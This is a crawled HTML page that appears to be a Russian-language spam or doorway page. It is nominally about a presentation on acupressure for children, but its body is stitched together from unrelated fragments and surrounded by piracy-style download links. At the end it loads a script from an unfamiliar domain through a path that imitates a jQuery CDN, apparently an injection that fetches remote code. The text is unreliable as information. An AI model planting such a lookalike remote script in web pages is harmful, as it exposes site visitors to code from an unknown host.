

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-prezentaciya-tochechnyy-massazh-dlya-detey.html
body_size: 2722
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация точечный массаж для детей - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация точечный массаж для детей</h2>
                            </header>
                            <p>Слайд 1. Применение здоровьесберегающих технологий на уроках в начальной школе. Точечный массаж — один из самых древних методов лечения. Это очень полезная процедура, ведь благодаря воздействию на определенные точки Массу вариантов игры «классики» знают бабушки современных дошкольников. Ведь их детство проходило тогда, когда не было компьютеров, и все свое свободное время они проводили 
День Народного Единства в «Буране» совпал с осенними школьными каникулами Культурно-досуговой службой санатория была подготовлена программа, которая. В Spa-центре отеля можно провести время с пользой для души и тела, позаботиться о красоте лица и совершенстве фигуры, восстановить силы и обрести душевное равновесие. Презентация создана к уроку оружающего мира в 3 классе УМК 2Гармония" (Пошлазова) по теме "Организм человека: органы чувств". Добро пожаловать на тематический портал о камнях и минералах !! -->engl. Уважаемые дамы и господа. Шевкопляс Б.В - Микропроцессорные структуры инженерные решения 1990.djvu 7,9 MB 15. Инвестируй. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-naruto-sakura-kartinki-skachat-besplatno.html">Наруто сакура картинки скачать бесплатно</a></li>
                                <li><a href="vgzb-slepoy-protiv-manyaka-skachat-knigu.html">Слепой против маньяка скачать книгу</a></li>
                                <li><a href="vgzb-4-knigi-islama.html">4 книги ислама</a></li>
                                <li><a href="vgzb-olimp-2000-rukovodstvo.html">Олимп 2000 руководство</a></li>
                                <li><a href="vgzb-menni-pakyao-floyd-meyvezer-torrent.html">Мэнни пакьяо флойд мейвезер торрент</a></li>
                                <li><a href="vgzb-skachat-chitat-knigi-onlayn-besplatno-lyubovnye-romany.html">Скачать читать книги онлайн бесплатно любовные романы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-igru-simulyator-kulinarii.html">Скачать игру симулятор кулинарии</a></li>
                                            <li><a href="vgzb-smotret-taymless-2-sapfirovaya-kniga-2014-onlayn.html">Смотреть таймлесс 2 сапфировая книга 2014 онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-rukovodstvo-po-remontu-i-ekspluatacii-w211-skachat.html">Руководство по ремонту и эксплуатации w211 скачать</a></li>
                                            <li><a href="vgzb-faberlik-rukovodstvo-kompanii.html">Фаберлик руководство компании</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-volchonok-1-5-sezon-skachat-torrent.html">Волчонок 1 5 сезон скачать торрент</a></li>
                                            <li><a href="vgzb-skachat-blank-cv-na-angliyskom.html">Скачать бланк cv на английском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-durak-igra-na-telefon-skachat.html">Дурак игра на телефон скачать</a></li>
                                            <li><a href="vgzb-etika-komplimenta-prezentaciya.html">Этика комплимента презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
